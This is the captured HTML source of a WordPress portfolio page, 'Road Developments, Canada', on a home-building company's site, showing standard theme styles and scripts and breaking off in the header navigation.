

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unvhomes.com/our-works/road-developments-canada/?action=login
body_size: 12946
content:
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="description" content="" />
	<meta name="keywords" content="" />
		<meta name="author" content="king-theme.com" />
	<meta name="contact" content="contact@king-theme.com" />
	<meta name="generator" content="devn" />
	<meta property="og:type" content="devn:photo" />
<meta property="og:url" content="https://unvhomes.com/our-works/road-developments-canada/" />
<meta property="og:title" content="Road Developments,  Canada" />
<meta property="og:description" content="Owner: AMG Design Group Property: Street Modal Hotel Architect: Associate Development Designer: GSR Design Location: Nade bod Centre, London Contract Value: $45.3 Million" />
<meta property="og:image" content="https://unvhomes.com/wp-content/themes/linstar/assets/images/default.jpg" />
<link rel="pingback" href="https://unvhomes.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://unvhomes.com/wp-content/uploads/2019/05/faviccon.png" type="image/x-icon" /><title>Road Developments,  Canada &#8211; U&amp;V</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="U&amp;V &raquo; Feed" href="https://unvhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="U&amp;V &raquo; Comments Feed" href="https://unvhomes.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unvhomes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='king-reset-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/reset.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-bootstrap-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/bootstrap3/css/bootstrap.min.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-stylesheet-css' href='https://unvhomes.com/wp-content/themes/linstar/style.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-effects-css' href='https://unvhomes.com/wp-content/themes/linstar/core/assets/css/animate.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-linstar-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/linstar.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-owl-transitions-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/owl.transitions.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-owl-carousel-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/owl.carousel.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-box-shortcodes-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/box-shortcodes.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-shortcodes-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/shortcodes.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-portfolio-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/king_portfolio.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRaleway%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CDancing+Script%3A400%2C700%7CJosefin+Sans%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COswald%3A400%2C300%2C700&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='king-menu-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/menu.css?ver=5.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css' href='https://unvhomes.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.6' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='advp-font-awesome-css' href='https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/css/font-awesome.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='advp-magnific-popup-css' href='https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/css/magnific-popup.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='advp-style-css' href='https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/css/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='advp-responsive-css' href='https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/css/responsive.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='advp-custom-css' href='https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/css/custom.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='advp-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=latin%2Clatin-ext&#038;ver=1.0.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://unvhomes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<link rel='stylesheet' id='king-ls-style-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/ls-style.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-responsive-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/responsive.css?ver=5.0.1' media='all' />
<!--n2css--><script src="https://unvhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://unvhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="king-user-script-js-extra">
var ajax_user_object = {"ajaxurl":"https:\/\/unvhomes.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/unvhomes.com\/wp-admin\/profile.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://unvhomes.com/wp-content/themes/linstar/assets/js/king.user.js?ver=6.5.7" id="king-user-script-js"></script>
<script src="https://unvhomes.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script id="layerslider-js-extra">
var LS_Meta = {"v":"5.6.6"};
</script>
<script src="https://unvhomes.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.6" id="layerslider-js"></script>
<script src="https://unvhomes.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.6" id="layerslider-transitions-js"></script>
<link rel="https://api.w.org/" href="https://unvhomes.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unvhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://unvhomes.com/our-works/road-developments-canada/" />
<link rel='shortlink' href='https://unvhomes.com/?p=2726' />
<link rel="alternate" type="application/json+oembed" href="https://unvhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funvhomes.com%2Four-works%2Froad-developments-canada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://unvhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funvhomes.com%2Four-works%2Froad-developments-canada%2F&#038;format=xml" />
<script type="text/javascript">var site_uri = "https://unvhomes.com";var SITE_URI = "https://unvhomes.com";var theme_uri = "https://unvhomes.com/wp-content/themes/linstar";</script><style type="text/css">/**THEME OPTION**//*** * * copyright(c) king-theme.com * This file is generated automatically. * Please change the value of options in the backend and do not edit here * ***/html body .logo img{max-height:60px}html body .logo{margin-top:5px}body{background-color:#CCC}a{text-decoration:default}a:hover{text-decoration:default}.footer h3.widget-title{color:#FFF}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://unvhomes.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://unvhomes.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" id="sns_global_styles">.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 14px;
}</style><style>

.animatable1 {
  
  /* initially hide animatable objects */
  visibility: hidden;
  
  /* initially pause animatable objects their animations */
  -webkit-animation-play-state: paused;   
  -moz-animation-play-state: paused;     
  -ms-animation-play-state: paused;
  -o-animation-play-state: paused;   
  animation-play-state: paused; 
}

/* show objects being animated */
.animated1 {
  visibility: visible;
  
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  
  -webkit-animation-duration: 1s;
  -moz-animation-duration: 1s;
  -ms-animation-duration: 1s;
  -o-animation-duration: 1s;
  animation-duration: 1s;

  -webkit-animation-play-state: running;
  -moz-animation-play-state: running;
  -ms-animation-play-state: running;
  -o-animation-play-state: running;
  animation-play-state: running;
}
</style>
<script type="text/javascript" id="sns_scripts_in_head">jQuery(function($) {
  
  // Function which adds the 'animated' class to any '.animatable' in view
  var doAnimations = function() {
    
    // Calc current offset and get all animatables
    var offset = $(window).scrollTop() + $(window).height(),
        $animatables1 = $('.animatable1');
    
    // Unbind scroll handler if we have no animatables
    if ($animatables1.length == 0) {
      $(window).off('scroll', doAnimations);
    }
    
    // Check all animatables and animate them if necessary
		$animatables1.each(function(i) {
       var $animatable1 = $(this);
			if (($animatable1.offset().top + $animatable1.height() - 10) < offset) {
        $animatable1.removeClass('animatable1').addClass('animated1');
			}
    });

	};
  
  // Hook doAnimations on scroll, and trigger a scroll
	$(window).on('scroll', doAnimations);
  $(window).trigger('scroll');

});</script>

<link href="https://fonts.googleapis.com/css?family=Merriweather" rel="stylesheet"><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="our-works-template-default single single-our-works postid-2726 wp-embed-responsive bg-cover wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">
	<div id="main" class="layout-wide  site_wrapper">
	<!--Header Layout 1: Location /templates/header/-->
<div class="top_nav">
	<div class="container">
	    <div class="left">
	    	<a href="mailto:">
	    		<i class="fa fa-envelope"></i>
	    		&nbsp; 	    	</a> 
	    	<i class="fa fa-phone-square"></i>
	    	&nbsp; 	    </div>
	    <!-- end left -->
	    <div class="right">			
			<div class="menu-top-navigation-container"><ul id="king-top-nav" class=""><li><a href="?action=login"><i class="fa fa-lock"></i>&nbsp; Login</a></li><li><a href="?action=register"><i class="fa fa-pencil-square-o"></i>&nbsp; Register</a></li></ul></div>			<ul class="topsocial">			<li class="social">
				<a href="#" target="_blank">
					<i class="fa fa-facebook"></i>
				</a>
			</li>
						<li class="social">
				<a href="#" target="_blank">
					<i class="fa fa-twitter"></i>
				</a>
			</li>
						<li class="social">
				<a href="#" target="_blank">
					<i class="fa fa-google-plus"></i>
				</a>
			</li>
			</ul>	    </div>
	    <!-- end right -->
	</div>
</div>
<div class="clearfix"></div>
<header class="header header_df">
	<div class="container">
		<!-- Logo -->
		<div class="logo">
			<a href="https://unvhomes.com" id="logo">
				<img src="https://king-theme.com/preview/linstar/wp-content/themes/linstar/assets/images/logo.png" alt="HOME FOODS" />
			</a>
		</div>
		<!-- Navigation Menu -->
		<div class="menu_main">
			<div class="navbar yamm navbar-default">
				<div class="navbar-header">
					<div class="navbar-toggle .navbar-collapse .pull-right " data-toggle="collapse" data-target="#navbar-collapse-1">
						<span>Menu</span>
						<button type="button"> <i class="fa fa-bars"></i></button>
					</div>
				</div>
				<div id="navbar-collapse-1" class="navbar-collapse collapse pull-right">
